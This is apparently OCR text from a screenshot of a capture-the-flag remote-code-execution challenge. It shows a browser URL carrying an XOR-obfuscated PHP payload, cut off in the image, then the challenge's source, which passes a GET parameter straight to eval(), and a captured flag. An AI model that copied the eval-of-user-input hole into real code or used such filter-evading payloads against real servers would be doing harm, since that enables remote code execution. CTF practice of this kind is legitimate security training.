 不安全 | 47.115.215.87:8081/rce0.php?code=(%27%0C%05%0C%08%05%0D%27^%27%7F%7C%7F%7C%60%60%27)("%03%01%08%00%06%0C%0...
磁力 游戏 影视 技术资源 学习资源 技术文档 百度一下，你就知道 深澜软件 吾爱破解 - LCG - LS... 译 百度翻译-200种语... 个人空间 淘 淘宝网 - 淘！我喜欢
<?php
highlight_file(__FILE__);
$code = $_GET['code'];
@eval($code);
?> flag{e6173b1bc39728a9661583f2}